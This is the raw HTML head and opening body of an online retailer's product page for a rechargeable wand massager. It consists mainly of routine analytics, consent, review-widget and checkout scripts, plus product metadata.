

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/sex-toys/sex-toys-wands/rechargeable-power-wand-massager/2000846NO_SIZE.html
body_size: 47798
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Rechargeable Power Wand Massager | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2000846NO_SIZE">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=2000846NO_SIZE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/sex-toys/sex-toys-wands/rechargeable-power-wand-massager/2000846NO_SIZE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2008118NO_SIZE","name":"Silky Waterbased Lube 250ml","price":19,"brand":"Ann Summers","category":"sex-essentials-lubes","list":"Items to Match","position":"1","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Lubricant","dimension11":"Oils & Lotions"},{"id":"2004224NO_SIZE","name":"Buzz Fresh Cleansing Wipes 30 Pack","price":15,"brand":"Ann Summers","category":"sex-essentials-hygiene","list":"Items to Match","position":"2","quantity":1,"dimension7":"Buzz Fresh","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Hygiene","dimension11":"Oils & Lotions"},{"id":"2000455NO_SIZE","name":"Rampant Rabbit Vibrating Cock Ring","price":55,"brand":"Ann Summers","category":"cock-rings-vibrating","list":"Items to Match","position":"3","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Cock Rings","dimension10":"Vibrating Cock Rings","dimension11":"Toys"},{"id":"125870","name":"Classic 6\" Vibrator","price":22,"brand":"Ann Summers","category":"sex-toys-vibrators","list":"Items to Match","position":"4","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Vibrator","dimension11":"Toys"}],"detail":{"products":[{"id":"2000846NO_SIZE","name":"Rechargeable Power Wand Massager","price":110,"brand":"Ann Summers","category":"sex-toys-wands","quantity":1,"item_group_id":"2000846NO_SIZE","dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Massage Wand","dimension11":"Toys"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Rechargeable Power Wand Massager"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/sex-toys/sex-toys-wands/rechargeable-power-wand-massager/2000846NO_SIZE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Rechargeable Power Wand Massager","description":null,"mpn":"2000846NO_SIZE","sku":"2000846NO_SIZE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e7d5b3d/images/2000846/2000846_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw056e3408/images/2000846/2000846_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e140c86/images/2000846/2000846_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62631e0e/images/2000846/2000846_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1d783e2/images/2000846/2000846_Z_4.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw87b09e50/images/2000846/2000846_Z_5.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/sex-toys/sex-toys-wands/rechargeable-power-wand-massager/2000846NO_SIZE.html","@type":"Offer","priceCurrency":"USD","price":"110.0","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amhppuaxzvm362lrja4a-f-b99ade85a-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"12d3bb85","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.14.247.0","ak.cport":52432,"ak.gh":"23.55.170.176","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769031736","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Gz1nYvGjgqVaUklQ1J+NBGNFHZ8AHKKZrcuoqrfJ2YCFh93V66hZryOxRgr7NCccJv8sQBjOlQtHBk47/wZmIRArLfGdrTj0AzSQyQafoJ4RC2dU94uoQRXXIthocU+2ep0Z+aNOfTIU9L5wD+Ugx5UqAWL7nnKzSaN2e+YAmeYrEO3ekb0z4CCQM/KnZE7olBYRVkOogSQNa6ZUZnnQUFqTUddKMP1xNox0GjIkCWW39O5HbFaR5fr38Tk//9RFQeE9glF6I2KeWlyPbyXbK3AmW1aVmlTHhLy0Kn/A3wEJ9NsWd4y8Vqdf2vFvJ+quJzH1qdNBdYQoIBcXK5/ByTKKAel2GniNKQiwMFCMjqyYxSbmrNWNtEmC/OGFiYcfCmC6jm0n/IJ3EdGkab3acAntHMn9kzCPhMqSprseKJw=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=2000846NO_SIZE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
